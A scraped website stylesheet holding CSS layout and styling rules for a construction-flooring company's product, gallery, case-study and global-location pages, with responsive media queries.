	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}


/*6/20 TP Menu WIde */

.menuWider{
	width:560px !important;}

/* 7/24/19 Product Page */

#product-2019 h1{font-size: 1.5rem;}
#product-2019 h2{font-size:1.3rem;}
#product-2019 h3{font-size:28px;}
#product-2019 h4{font-size:24px;}
#product-2019 h5{font-size:20px;}
#product-2019 h6{font-size:18px;}

#prod_top{
	display:flex;
}

#prod_top .left{
	flex-basis:33%;
	padding:0px 15px;
	max-width: 33%;
	}

#prod_top .product-image img{
	max-width:70%;
margin:0 auto;
display:block;}

#prod_top .product-image_nav{
	position: relative;
	z-index: 100;
	width: 90%;
	}

#prod_top .right{
	flex-basis: 66%;
	padding: 0px 25px;
	}

#prod_top .right .bottom{
	margin-top:20px;}

#prod_top .right .bottom .list{
	width:33%;
	float:left;
}

#prod_top .right .bottom .list ul{
	padding-left:20px;
	}

.prod_top-after, .mobileprod_top-after {
	display: block;
	clear: both;
	overflow: visible;
}

	.prod_top-after a, .mobileprod_top-after a{
		text-decoration: underline;
		color: #000;
	}

	.prod_top-after .left .border,
	.prod_top-after .right .border,
	.mobileprod_top-after .right .border, 
	.mobileprod_top-after .left .border{
		border-top: 1px solid #707070;
		padding: 10px 0px;
		margin-top: 15px;
	}

	.prod_top-after .left,
	.prod_top-after .right,
	.mobileprod_top-after .left,
	.mobileprod_top-after .right {
		padding: 0px 15px;
	}

	.prod_top-after .left,
	.mobileprod_top-after .left {
		width: 33%;
		float: left;
	}

	.prod_top-after .right,
	.mobileprod_top-after .right {
		width: 66%;
		float: left;
		text-align: right;
	}

	.prod_top-after .left .left-link,
	.mobileprod_top-after .left .left-link {
		float: left;
	}

		.prod_top-after .left .left-link:before,
		.mobileprod_top-after .left .left-link:before {
			content: url(/media/4178/icon-1.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}

	.prod_top-after .left .right-link,
	.mobileprod_top-after .left .right-link {
		float: right;
	}

		.prod_top-after .left .right-link:before,
		.mobileprod_top-after .left .right-link:before, .tooltip:before {
			content: url(/media/4179/icon-2.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}
		

@media screen and (max-width: 600px) {
	.prod_top-after {
		display: none;
	}
}

.prod_bottom .prod_nav{
	margin:60px 0px;
	background-color:#003e57;
	height: 45px;
}
			
.prod_bottom .prod_nav ul{
	display:flex;
	justify-content:space-around;
	height: 100%;
	}
	

.prod_bottom .prod_nav #prodSubMenu a{
	display:inline-block;
	width: 100%;
	border: 1px solid white;
	text-align: center;
	padding-top: 10px;
}

.prod_bottom .prod_nav #prodSubMenu a:hover{
	background-color:#0099D8;
	cursor: pointer;
}
			
.prod_bottom .prod_nav a{
	color:#fff;
	text-decoration:none;
}

.prod_bottom h2{
	text-align:center;
	font-weight:bold;
	text-transform:uppercase;
	margin-bottom:20px;}

.prod_bottom #formula-tabs{
	margin-bottom:30px;
	padding:0px 15px;
}

.prod_bottom .feature-container{
width:75%;
	margin:0 auto;
	display:block;}



#formula-details, #feature-comp, #gallery,
#case-studies, #related, blog {
	margin-bottom:80px;
}
 #related2 {
	margin-bottom:80px;
}



#formula-links .flex {
display:flex;}

#formula-links .flex li{
	list-style-type:none;
	flex-basis:33%;
	text-align:center;
	padding:0px 15px;
	}

#formula-links .flex li .padding{
border:1px solid #DEDADA;
}

#formula-links .flex li img{
	width:65px;
	margin:0 auto;
	display:block;
	margin-bottom:20px;
}


#formula-links .flex li a{
color:#000;
text-decoration:underline;}

#tabs table tr td, #tabs table th{
	vertical-align:middle;
	}
#tabs table tr td:nth-child(1) a{
	padding-left:15px;
	display:block;
}
	
#legend{
	margin-bottom:20px;
	}

#legend li{
	float:right !important;
	list-style-type:none;
}

#gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
	
}

#gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

#gallery .slider-for img{
	width:100%;
}

#gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

#gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

#gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

#gallery .slider-for .slick-prev, 
#gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

#gallery .slider-for .slick-prev:before, 
#gallery .slider-for .slick-next:before{
	color:#000;
}

#gallery .slider-for .slick-prev:before{
	content:url(/images/arrows_light_left_blue_small.png);
			}

#gallery .slider-for .slick-next:before{
	content: url(/images/arrows_light_right_blue_small.png);
	}

#gallery .slider-for .slick-prev{
	left:20px;}

#gallery .slider-for .slick-next{
	right:20px;
		}

#gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

#gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

#gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

#gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

#case-studies .filter{
	display:block;
	margin-bottom:30px;
}

#case-studies .filter p{
	display: block;
    float: left;
    font-weight: bold;
    margin-right: 20px !important;
	}

#case-studies .filter .dd{
    min-width: 250px;
	width: 50% !important;
}

#case-studies .flex, #blog .flex {
	display:flex;
	flex-wrap:wrap;
	border-bottom:1px solid #DEDADA;
	margin-bottom:20px;
	padding-bottom:10px;}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis:50%;
margin-bottom:20px;}


#case-studies .flex  .case-study .left,
#blog .flex  .blog-post .left{
	width:25%;
	float:left;
}

#case-studies .flex  .case-study .left img,
#blog .flex  .blog-post .left img{
	width:100%;
}

#case-studies .flex  .case-study .right,
#blog .flex  .blog-post .right{
	padding: 0px 15px;
	width:75%;
	float:left;}

#case-studies .flex  .case-study .right a,
#case-studies a.right,
#blog .flex  .blog-post .right a,
#blog a.right{
color:#000;
text-decoration:underline;}

#case-studies a.right,
#blog a.right{
	float:right;
}

#related .flex{
	display:flex;	
}

#related .product{
	padding:0px 15px;
	width: 400px;

}

#related .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
	height: 370px;
}
}

#related .product .left{
	width:25%;
	float:left;
}

#related .product .left img{
	width:100%;	
}

#related .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
	background-color: #0099D8;
	color: #FFF !important;
}

#related .bottom a{
	color: #FFF;
	text-decoration:underline;
}

#related .bottom .left{
	padding-right:15px;}

#related .bottom .right{
padding-left:15px;}


#related2 .flex{
	display:flex;	
}

#related2 .product{
	padding:0px 15px;

}

#related2 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}
}

#related2 .product .left{
	width:25%;
	float:left;
}

#related2 .product .left img{
	width:100%;	
}

#related2 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related2 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related2 .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related2 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

#related2 .bottom a{
	color:#000;
	text-decoration:underline;
}

#related2 .bottom .left{
	padding-right:15px;}

#related2 .bottom .right{
padding-left:15px;}






















@charset "UTF-8";
/* CSS Document */

#formula-tabs #tabs{
	border:1px solid #ccc;
	padding-bottom: 15px;
}

#formula-tabs #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}

#formula-tabs #productTabs{
	width: 100%;
	float:left;
	}

#formula-tabs #productTabs a{
	text-transform: unset !important;
}

#formula-tabs .accordion-right{
	width:75%;
	float:left;
	}

#formula-tabs #accordion h3{
	display:none;
}

#formula-tabs #productTabs li{
	display:block;
	width:100%;
	padding:8px 20px;
	float:left;
	border-right:1px solid #ccc;
}

#formula-tabs #productTabs li:first-of-type{
	border-top:0px !important;
	}

/*#formula-tabs #productTabs li:last-of-type{
	background-color:#000;

}

#formula-tabs #productTabs li:last-of-type a{
	color:#fff;
}*/

	
#formula-tabs #productTabs .ui-state-active, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active,
#formula-tabs #productTabs .ui-widget-header .ui-state-active{
	background-color:#fff !important;
	border-right:0px !important;
	}

#formula-tabs #productTabs .ui-state-active a, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active a,
#formula-tabs #productTabs .ui-widget-header .ui-state-active a{
	color:#0099D8 !important;
	font-weight:bold;
	}

#formula-tabs .formula-info{
	padding:30px;
}

#formula-tabs .formula-info h5{
	color:#0099D8;
}

#formula-tabs .formula-info section{
	margin-top:20px;
	width:50%;
	float:left;	
}

#formula-tabs .formula-info section li{
	list-style-type:none;
	}

#formula-tabs .formula-info section li:before{
	content:url("/media/4179/icon-2.png");
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	}

#formula-tabs .formula-info section li a{
	color:#000;
	text-decoration:underline;
}

#formula-details .formula-dd{
	display:none;
}

.compareLink, .compareLink:hover {
    background-color: #000;
    padding: 11px;
    margin-top: 0px;
    display: block;
    float: left;
    color: #FFF;
    margin-left: 0px;
    width: 100%;
}

.menuProducts .open a:hover b{
	color:#0099D8 !important;
    
}

@media screen and (max-width: 799px) {
			.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

		#prod_top .right .bottom .list{
	width:100% !important;
	float:left;
}

#formula-links .flex {display:block;}

#formula-links .flex li{
	list-style-type:none;
	/* flex-basis: 33%; */
	text-align:center;
	padding:0px 15px;
	width: 100% !important;
	}

	#formula-links .flex li p {
		text-align:center;
	}

	#related .flex{
	display:block;
}

#related .product{
	width: 100% !important;
}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis: 100%;
	margin-bottom:20px;
	}

	#blog {
		padding-top: 20px
	}
	
	
	#pods ul li{
	width: 100%;
	}	
	
	#dropdowns{
	width: 100% !important;
	float:left;
	}	
	
	#colorSelect li{
	width: 32%;
	}	
	
	#gallery .slider-for .slick-dots {
		display:none !important;
	}
	
	#formula-tabs #productTabs{
	display: block;
	}

	.prod_bottom .prod_nav a{
	text-decoration:none;}

#productTabs li a{
	font-size:1.1rem;}

.prod_bottom .feature-container {
	width: 100%;
	}
}
/**********  9/2021 product page updates  ************/

.features-applications {
	display: flex;
	width: 75%;
	margin: 0 auto 40px auto;
}

	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 25px;
		width: 100%;
	}

.list {
	width: 33%;
}



.leftDivDesk {
	display: block;
}

.dot2021 {
	height: 75px !important;
	width: 75px !important;
	border-radius: 50% !important;
	display: inline-block !important;
	position: absolute;
	font-size: 18px;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
}

	.dot2021:hover {
		background-color: #039be5 !important;
		cursor: pointer;
	}

.interior2021 {
	color: white;
	text-transform: uppercase;
	position: absolute;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
	font-size: 17px;
	white-space: nowrap;
}

.producttext2021 {
	background-color: #003e57;
	color: white;
	padding: 7px 7px 7px 7px;
	margin-bottom: 12px;
}

span.bordertest {
	border: solid 1px;
	height: 80px !important;
	width: 80px !important;
	border-color: #0099D8;
	margin-right: 5px;
	border-radius: 50% !important;
	display: inline-block !important;
	position: relative;
}

.mobileColorSelector {
	display: none;
}

.productColorData {
	width: 100%;
}

.leftDivDesk {
	display: block;
}

.productHeader {
	display: block;
}

.productColorData a {
	font-size: 13px;
	color: black !important;
}

	.productColorData a:hover {
		color: #0099d8 !important;
	}

.productColorLinkImages {
	width: 125px;
}

.productColorDataBox {
	min-width: 145px;
	width: 45%;
	margin-right: 10%;
	padding: 15px 0px 15px 0px;
	height: 165px;
}

	.productColorDataBox p {
		font-size: 13px;
	}

		.productColorDataBox p:hover {
			color: #0099d8 !important;
		}

.productColorDataBoxRow {
	display: flex;
}

.mobileProductColorDataBoxRow {
	display: none;
}

.productColorSheetLinks {
	width: 100%;
	border: solid 1px lightgray;
	margin-top: 24px;
}

@media (max-width: 1100px) {

	.productColorData {
		width: 100%;
	}

	.productColorLinkImages {
		width: 100%;
		max-width: 125px;
	}

	.productColorDataBox {
		min-width: 145px;
		width: 50%;
		margin-right: 0%;
		padding: 15px 0px 15px 0px;
		height: 165px;
	}

	.productColorSheetLinks {
		width: 100%;
		border: solid 1px lightgray;
		margin-top: 24px;
	}
}

.pseudoLeft {
	flex-basis: 33%;
	padding: 0px 15px;
	max-width: 33%;
	float: left;
}

@media screen and (max-width: 986px) {
	.features-applications h6 {
		height: 60px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 5px;
		width: 100%;
		text-align: center;
	}

	.prod_bottom .prod_nav {
		margin: 60px 0px;
		background-color: #003e57;
		height: fit-content;
	}

	.prod_bottom .prod_nav ul {
		display: block;
		justify-content: center;
		height: auto;
	}

	.prod_bottom .prod_nav #prodSubMenu a {
		display: inline-block;
		width: 100%;
		border: 1px solid white;
		text-align: center;
		padding: 5px 0px 5px 0px;
	}

	.list {
		width: 100%;
	}

	.features-applications {
		display: block;
		width: 100%;
	}


	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}
}

@media (max-width:600px) {

	.mobileProductColorDataBoxRow {
		display: flex;
	}

	.leftDivDesk {
		display: none;
	}

	.productColorDataBoxRow {
		display: none;
	}

	.productHeader {
		display: none;
	}

	.mobileColorSelector {
		display: block;
	}

	.pseudoLeft {
		padding: 0px 15px;
		max-width: 100%;
	}
}

	/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.ca/css/style.css
body_size: 92412
content:
@charset "UTF-8";


.installgdpr p {
		color: black !important;
	}

.chevron {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(180deg);
  transition: transform 1000ms;
}

.chevronInvert {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(0deg);
  transition: transform 1000ms;
}
.collapsible-header.expanded .chevron {
  transform: rotate(0deg);
}

	.centertitlefixchevron {
    font-size: 1.3rem;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    margin: auto;
    position: absolute;
    top: 15px;
    left: 0;
    bottom: 0;
    right: 0;
}
	
	.collapsible-header.chevronnew{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
}

.chevronnew.cheaters{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
    border-bottom: 1px solid #D9D9D9;
}
	
	@media (max-width:600px){
		.collapsible-header.chevronnew{
    padding: 2.5rem;
}
	}


.installForm {
	background-size: cover;
	background-repeat:
	no-repeat;height: auto;
	}
	

	.titleinstall2 {
    font-size: 45px;
    position: absolute;
    color: #000;
    text-transform: uppercase;
    font-weight: normal;
    text-align: center;
    font-family: 'PT Sans Narrow', sans-serif;
}
	
	section.part3 {
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    min-height: 700px;
    background-position: center top;
}
	
	
	@media (max-width:900px){
		.titleinstall2 {
    font-size: 2.1rem;
	}
		
		section.part3 {
    min-height: 300px;
}
	}
	
	@media (max-width:600px){
	}

		
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 20px;
	margin-top: 15px;
}
	
	button3new {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: 200px;
    display: inline-block;
}
	
	label2 {
    font-size: 1rem;
    color: #000;
}
	input.carform {
    height: 2.5rem !important;
    background-color: #ffffffff !important;
	border-bottom: 1px solid #9e9e9e !important;
    font-size: 1rem !important;
    margin: 0 0 5px 0 !important;
}
	
	[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute;
    opacity: 100;
    pointer-events: none;
}

  input.largercheck {
        transform : scale(1.5);
      }

label.label22 {
	font-size: 1rem;
	color: #000;
	text-transform: uppercase;
	padding-right: 35px;
	margin-left: 30px;
	padding-left: 0px;
}

#titleInstall p {
	font-size: 45px;
	position: absolute;
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	text-align: center;
	font-family: 'PT Sans Narrow', sans-serif;
}

#checkboxesInstaller label {
	font-size: 1rem;
	color: #000;
	
	padding-right: 35px;
	
}


#csCheckboxesInstaller label {
    color: #000;
}

#boCheckboxesInstaller label {
    color: #000;
}

#insCheckboxesInstaller label {
    color: #000;
}


#checkboxesInstaller input {
	transform: scale(1.5);
	margin: 3px;
}
	
	@media (max-width:900px){
		
	}
	
	@media (max-width:600px){
	}



	img.careerphotos {
    width: 100%;
}

	.blubandtext{
		color:#fff;
		display:inline-block;
	}
	
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
	padding: 10px 0px;
	color:#fff;
		
}

.fontlistContact {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    padding: 10px 0px;
    color: #000;
}


	.moveinstall{
	position: absolute;
	bottom: 25px;
    left: 40px;
	width: 100%;
	z-index: 99;
	}
	
.install {
    font-size: 45px;
    color: #000;
	text-align:left;
    text-transform: uppercase;
    font-weight: normal;
    font-family: 'PT Sans Narrow', sans-serif;
	display: inline-block;
}
	.bluband {
    background-color: #003e57;
    margin-bottom: 15px;
	    padding: 15px;
}
	
	#headerPopup{
  width:75%;
  margin:0 auto;
}

#headerPopup iframe{
  width:100%;
  margin:0 auto;
}
	
	.careerbuttonimage {
        min-width: 190px;
    margin-bottom: 0px;
    display: inline-block;
    margin-left: 15px;
	vertical-align: top;
}
	
@media (max-width:1090px){
	.install {
    font-size: 40px;
}
	}
	
	
	@media (max-width:900px){
			.moveinstall {
    left: 0px;
	bottom:0px;
    width: 100%;
	position:relative;
}	
		
		.install {
    font-size: 40px;
	text-align:center;
	display: block;
	}
		
	.careerbuttonimage {
    width: 100%;
    margin-left: 0px;
    margin-bottom: 15px;
}
		
		img.careerphotos {
    width: 100%;
	min-height:250px;
}
		
		
	}
	
	@media (max-width:600px){
		
	
	}


.additionalLink {
	font-size: 16px;
	width:200px;
	max-width:200px;
	height:240px;
	max-height:240px;
	margin-top:40px; 
}

button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: auto;
	display:inline-block;
}

.boxedLinks{
	border: 1px solid #DEDADA;
}

.desktop2{
	display:block;
}
		
.leftspacer{
	padding-left:20px;
}

@media (max-width:992px){

	.desktop2{
		display:block;
	}
}
		
@media (max-width:600px){
	.desktop2{
		display:none;
	}
	.leftspacer{
		padding-left:0px;
	}
		
}

.pageAnchor {
	
	}

.pageAnchor:target {
	padding-top: 138px;
}
	

.systemSelector {
	color: #0099D8;
}

.systemSelector:hover {
	cursor:pointer;
}

.systemSelected {
	background-color: #0099D8;
}

.systemSelected a {
	color: #fff !important;
}

.sidefont {
	line-height: 110%;
	font-size: 20px;
	font-weight: 400;
}

.sidefont2 {
	font-size: 18px;
	font-weight: 600;
}

.centertitlefix {
	font-size: 1.3rem;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}

img.newphoto {
	width: 100%;
}


button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
	background-color: #0099D8;
	color: #fff !important;
	border: 0px;
	font-size: 1em;
	text-transform: none;
	padding: 9px 20px 9px 20px;
	border-radius: 2px;
	margin-top: 10px;
	text-decoration: none !important;
	min-width: auto;
	display: inline-block;
}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
	-webkit-box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
	box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
}

.collapsible {
	border-top: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin: 0.5rem 0 1rem 0;
}

.collapsible-body {
	display: none;
	box-sizing: border-box;
	padding: 2rem;
	border-bottom: 1px solid #D9D9D9
}

.collapsible-header {
	font-weight: 600 !important;
	display: flex;
	cursor: pointer;
	-webkit-tap-highlight-color: transparent;
	line-height: 1.5;
	padding: 1rem;
	background-color: #fff;
}

.blackfont {
	color: #000 !important;
	display: inline;
}

.nopad {
	padding: 0px !important;
	margin: 0px !important;
}

#case-studies .filter .dd {
	min-width: 250px;
	width: 50% !important;
}


.prod_bottom {
	clear: both;
}

div#ddlCases_msdd {
	margin-bottom: 30px;
}

.righty {
	float: right !important;
}

.relatedspace {
	padding-bottom: 80px;
}

.relatedspace2 {
	padding-bottom: 40px;
}

.borderblog {
	border: 1px solid #DEDADA;
	overflow: hidden;
	align-items: center;
	padding: 0px 0px 0px 0px;
	margin: 5px;
}

.matchmargins2 {
	width: 100%;
	margin-top: 40px;
}

.bluete {
	font-size: 1.5rem;
	color: #0099D8;
	text-transform: uppercase;
	font-weight: normal;
}

.col.s12.m8.l8.stonkleen {
	padding-left: 35px;
}

.col.s12.m8.l8.stonkleen2 {
	padding-right: 35px;
}

.col.s12.m4.l4.stonkleen {
	padding-left: 35px;
}

.col.s12.m4.l.stonkleen2 {
	padding-right: 35px;
}

.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	display: inline-block;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-webkit-font-feature-settings: 'liga';
	-webkit-font-smoothing: antialiased;
}

.material-icons {
	font-size: 60px !important;
	color: #0099D8;
}

.centerimg {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 50%;
	padding-bottom: 10px;
}

.desktop {
	display: block;
}

.mobile {
	display: none;
}

@media (max-width:992px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}
}

@media (max-width:600px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}

	.col.s12.m8.l8.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m8.l8.stonkleen2 {
		padding-right: 0px;
	}

	.col.s12.m4.l4.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m4.l4.stonkleen2 {
		padding-right: 0px;
	}
}

.cropped1 {
    width: 100%;
    height: 260px;
    overflow: hidden;
    object-fit: cover;
}
			
.text-block {
    position: absolute;
    bottom: 0px;
    right: 0px;
    height: 100%;
    background-color: rgb(22, 42, 84, .8);
    color: white;
    padding-left: 20px;
    padding-right: 20px;
		padding-top:20px;
    width: 70%;
}
			
.titlevisual {
    font-size: 45px;
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
	text-align:center;
	font-family: 'PT Sans Narrow', sans-serif;
}
			
						
.textvisual {
    font-size: 1.3rem;
    color: #fff;
    font-weight: normal;
	text-align:center;
}
			
			
			
@media screen and (max-width: 900px) {
	
	.textvisual {
		font-size: 1rem;
		color: #fff;
		font-weight: normal;
		text-align:center;
	}
		
	.titlevisual {
		font-size: 2.1rem;
		color: #fff;
		text-transform: uppercase;
		font-weight: normal;
		text-align:center;
		font-family: 'PT Sans Narrow', sans-serif;
	}
	
	.text-block {
		position: absolute;
		bottom: 0px;
		right: 0px;
		height: 70%;
		background-color: rgb(22, 42, 84, .8);
		color: white;
		padding-left: 20px;
		padding-right: 20px;
		width: 100%;
	}
}

.marketModalThumbnail{		
	height: 150px;
	margin-top: 15px;
	margin-left: 75px;
}

.marketModalThumbnail:hover {		
	cursor: pointer;
}

.sticky .headnav ul {
    /* margin-top: 0px; */
    /* transition-property: margin; */
    /* transition-duration: 0.3s; */
}

/*.sticky #logo {
    opacity: 0;
    transition-property: all;
    transition-duration: 0.8s;
    margin-top: -300px;
}

.sticky #logoAdjustment {
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.8s;
}*/

#logoAdjustment {
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.8s;
    float:left;
    width:200px;
    position:absolute;
    left:0px;
    display:none;
}

/* CSS Document */

.centertitlefix{
	font-size:1.3rem;
	text-align: center;
	font-weight:  bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}


.slick-prev:before, .slick-next:before {display:none;}

.slick-prev, .slick-next {
    padding:30px 20px 30px 20px !important;
    background-repeat: no-repeat !important;
    background-position:center !important;
    background-size:100% !important;
    top:40% !important;
    }

    .slick-prev {

    background-image: url(/media/5559/previous.png) !important;
    }

    .slick-next {
        background-image: url(/media/5560/next.png) !important;
        
    }

.testHeadline.center {
    padding: 20px;
}

#testimonials {
    padding-bottom: 20px;
}

.testText {
	font-size: 14px;
  display: flex !important;
  justify-content: center;
  align-items: center; 
	}

.personName {
    font-weight: bold;
    font-size: 16px;
	
}

.slick-slide {
  margin: 0 5px !important;
}


.slick-list {
  margin: 0 -5px !important;
}

.format {
    background-color: #E6E6E6;
    height: 300px !important;
}

.format span {
	padding: 10px;
	display: block;
	}

#testimonials img {
    width: 6%;
    margin: 0 auto;
}

#testimonials div {
    text-align: center;
	font-size: 14px;
}

.testVertAlign {
	
  display: flex !important;
  justify-content: center;
  align-items: center;
	}



.thePopUpBox h1 {font-size:2.5em !important;}

.thePopUpBox h2 {font-size: 1.8em !important;}

.leftColumn .slick-list {
    float: left;
    z-index: 1;
}


.constFixie img {
	width: 100%;
	}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}


.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

